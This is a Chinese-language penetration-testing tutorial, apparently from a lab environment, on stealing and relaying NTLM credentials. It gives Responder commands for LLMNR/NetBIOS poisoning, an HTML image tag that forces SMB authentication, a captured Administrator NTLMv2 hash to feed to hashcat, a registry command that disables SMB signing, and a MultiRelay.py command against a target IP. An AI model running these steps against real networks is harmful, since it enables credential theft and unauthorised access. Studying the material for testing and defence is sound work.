简介
已知ntlm分为v1&v2的版本,其中v1的response非常容易能够爆破出用户hash,相比较而言不安全,但ntlmv2的版本使用了hmac_md5函数,通过response很难爆破出真正的用户密码

先前已经知道ntlm reylay主要还是因为服务端与客户端中间多了一个中间人进行攻击,中间人获得net-ntlmhash,发送给真正的服务器进行验证,从而中间人也就是真正的攻击者就能够以此通过服务器的身份验证,这种攻击方式也是ntlm中继

ntlm认证过程中关键数据如下,net-ntlmhash的数据是认证过程中客户端第二次发送给服务端的response的数据,net-ntlmhash与ntlmhash是不一样的

net-ntlmhash的获取主要还是依赖于中间人的传输环节,可以从三个方面下手:
传输前就获得相关的数据包内容;
中间人截取传输的数据包内容;
接收方获取数据包内容

这里主要从第三个方面入手,但是目标会用ntlm认证的概率较小,为了让对方认证,我们接收处可以伪造认证服务端,进而配合其他漏洞下手

比如<img src="\1.1.1.1xxx.png">,此处img是支持smb协议的,通过smb来进行ntlm认证,用户输入认证前会默认使用本地的ntlmhash先进行一次认证,可以以这种形式构造一个smb,进而获得net-ntlmhash,最后进行解密或者横向的操作
获取hash
通过responder伪造认证服务端,当用户进行访问时会先将本地的net-ntlmhash进行验证,获得该hash可以进一步尝试破解密码
利用的目标是LLMNR&NETBIOS欺骗
windows系统名称解析顺序如下:
本地hosts文件->dns存储/dns服务器->链路本地多播名称解析LLMNR&Netbios名称服务,当用户解析一个无法被解析的主机名的时候就会走到LLMNR&NETBIOS协议,这样就可以尝试让用户认为这两个协议就是要访问的目标,进而进行ntlm认证,以便于获得net-ntlmhash

服务启用监听
responder -I eth0
responder -I eth0 -r on -v -F on -w on
访问\192.168.3.3


获得hash信息如下,这里直接用hashcat就可以进一步破解了
[SMB] NTLMv2-SSP Client   : 192.168.3.73
[SMB] NTLMv2-SSP Username : SRV-WEB-KITAdministrator
[SMB] NTLMv2-SSP Hash     : Administrator::SRV-WEB-KIT:6e30240245deedd0:9DDDF4833CCEF386EA0BF85558CD1B5F:0101000000000000C0653150DE09D201276B13354AB299FD000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000000000000300000F1B5D13B0A0B1AC4BB031CF68B7998834190B70A212DC594E727EC58921D61750A001000000000000000000000000000000000000900200063006900660073002F003100390032002E003100360038002E0033002E003300000000000000000000000000


Net-NTLMhash Relay
有的时候并不能确认我们一定都能够解密出hash值,这个时候就需要用到ntlm relay了,将真正的凭证relay到其他的机器上,如果权限足够就可以直接获得相关权限
示意图
注意这里的攻击前提是目标没有开启smb签名,常见情况下域控默认开启smb签名,其他与内主机不开启
smb连接中使用前面的安全机制来保护服务器&客户端之间数据传输的完整性,如果关闭smb前面会允许攻击者拦截认证过程
关闭smb签名的修改方式如下,默认键值为1:
reg add HKLMSYSTEMCurrentControlSetServicesLanmanServerParameters /v RequireSecuritySignature /t REG_DWORD /d 0 /f


针对ms08-068[KB957097]补丁修复了的、windowsxp&03以下的系统也是无法利用的
确认smb签名情况
nmap -Pn -sT -p445 --open --script smb-security-mode,smb-os-discovery 192.1
68.3.144

如下确认为disabled即可,先前注册表命令可以直接修改

用responder包内的RunFinger.py也是可以对smb签名进行确认的


利用MultiRelay.py进行攻击
python MultiRelay.py  -t 192.168.3.144(目标IP) -u ALL
当前smb以及由MultiRelay.py进行中继,进一步修改配置文件,不让其对hash进行抓取,将smb&http的on改为off
vim Responder.conf

注意,其实这里也可以先不关闭,可以先看下内网的广播能够抓到哪些的net-ntlmhash,确认后再关闭,针对445无签名的机器进行中继,一般常见的relay用smbrelay即可,ntlm在什么协议内传输也可以就理解为什么relay,也就是XXXrelay,XXX为你的协议名称

